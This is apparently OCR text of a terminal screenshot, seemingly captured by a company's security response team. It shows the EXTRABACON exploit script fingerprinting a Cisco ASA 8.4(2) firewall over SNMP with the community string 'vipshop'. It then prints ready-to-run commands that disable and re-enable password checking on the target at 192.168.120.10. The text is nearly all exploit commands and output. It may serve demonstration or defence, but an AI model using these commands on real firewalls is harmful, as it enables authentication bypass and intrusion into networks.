 Applications Places System
Sun Sep 4, 5:14 PM root
root@CentOS65:~/Desktop/Firewall/EXPLOITS/EXBA
File Edit View Search Terminal Help
****************************************
[+] response:
###[ SNMP ]###
version = <ASN1_INTEGER[1L]>
community = <ASN1_STRING['vipshop']>
\PDU \
|###[ SNMPresponse ]###
| id = <ASN1_INTEGER[0L]>
| error = <ASN1_INTEGER[0L]>
| error_index= <ASN1_INTEGER[0L]>
| \varbindlist\
| |###[ SNMPvarbind ]###
| | oid = <ASN1_OID['.1.3.6.1.2.1.1.1.0']>
| | value = <ASN1_STRING['Cisco Adaptive Security Appliance Version 8.4(2)']>
| |###[ SNMPvarbind ]###
| | oid = <ASN1_OID['.1.3.6.1.2.1.1.3.0']>
| | value = <ASN1_TIME_TICKS[500700L]>
| |###[ SNMPvarbind ]###
| | oid = <ASN1_OID['.1.3.6.1.2.1.1.5.0']>
| | value = <ASN1_STRING['MILSASA']>
[+] firewall uptime is 500700 time ticks, or 1:23:27
[+] firewall name is MILSASA
[+] target is running asa842, which is supported
Data stored in key file : asa842
Data stored in self.vinfo: ASA842
To check the key file to see if it really contains what we're claiming:
# cat /root/Desktop/Firewall/EXPLOITS/EXBA/keys/kell60.key
To disable password checking on target:
# extrabacon_1.1.0.1.py exec -k kell60 -t 192.168.120.10 -c vipshop --mode pass-disable
To enable password checking on target:
# extrabacon_1.1.0.1.py exec -k kell60 -t 192.168.120.10 -c vipshop --mode pass-enable
[root@SNMP_SERVER EXBA]#
唯品会安全应急响应中心
root@CentOS65:~/Deskto...